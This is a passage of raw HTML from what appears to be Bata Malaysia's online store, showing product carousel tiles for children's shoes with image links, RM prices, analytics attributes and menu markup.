        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2020_5896729">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2020_5896729"
        data-analytics-product-id="521D_2020_5896729"
        href="/my/kids/school/north-star-kids-shoes-521D_2020_5896729.html"
        aria-labelledby="brand-521D_2020_5896729 product-521D_2020_5896729-name product-521D_2020_5896729-price">
        <div class="cc-tile-product-name" id="product-521D_2020_5896729-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2020_5896729-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2020_5896729" href="/my/kids/school/north-star-kids-shoes-521D_2020_5896729.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79.99">
            
                <div class="format-price-layout">
                    
                    RM 79.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2020_5896729"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2020_5896729"
    data-dimension1="521D_055897293131K"
    data-dimension2="5896729"
    data-dimension3="521D_2020_5896729"
    data-price="79.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_055897293131K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3319063">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3319063" aria-label="BUBBLEGUMMERS KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3319063">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3319063"
        data-analytics-product-id="521D_2024_3319063"
        href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html"
        aria-labelledby="brand-521D_2024_3319063 product-521D_2024_3319063-name product-521D_2024_3319063-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3319063-name">
            BUBBLEGUMMERS KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_3319063-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3319063" href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.99">
            
                <div class="format-price-layout">
                    
                    RM 49.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3319063"
    data-name="BUBBLEGUMMERS KIDS SNEAKERS"
    data-id="521D_2024_3319063"
    data-dimension1="521D_023310632383K"
    data-dimension2="3319063"
    data-dimension3="521D_2024_3319063"
    data-price="49.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash your child's playful spirit with the BUBBLEGUMMERS KIDS SNEAKERS! Designed for active little feet, these vibrant joggers combine a breathable knit upper with a comfortable mesh lining, ensuring all-day wearability. The durable PVC outsole provides excellent traction for outdoor adventures, making them perfect for every playful outing. With a fun aesthetic and reliable support, these sneakers are a delightful addition to any kid's wardrobe, promoting both style and comfort."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sneakers-521D_023310632383K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=200&amp;sh=200"
    data-color="LILAC"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/boys/" data-menu-index="2" data-menu-selection="Boys Shoes" aria-label="Boys Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Boys Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Boys Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/boys/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/boys/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/boys/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_1616060">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/boys/sandals/bubblegummers-kids-sandals-521D_2019_1616060.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_1616060" aria-label="BUBBLEGUMMERS KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_1616060">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_1616060"
        data-analytics-product-id="521D_2019_1616060"
        href="/my/kids/boys/sandals/bubblegummers-kids-sandals-521D_2019_1616060.html"
        aria-labelledby="brand-521D_2019_1616060 product-521D_2019_1616060-name product-521D_2019_1616060-price">
        <div class="cc-tile-product-name" id="product-521D_2019_1616060-name">
            BUBBLEGUMMERS KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2019_1616060-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_1616060" href="/my/kids/boys/sandals/bubblegummers-kids-sandals-521D_2019_1616060.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_1616060"
    data-name="BUBBLEGUMMERS KIDS SANDALS"
    data-id="521D_2019_1616060"
    data-dimension1="521D_021610602480K"
    data-dimension2="1616060"
    data-dimension3="521D_2019_1616060"
    data-price="59.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Boys_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sandals-521D_021610602480K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_4316081">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_4316081" aria-label="BATA KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA KIDS SANDALS"
        title="BATA KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w"
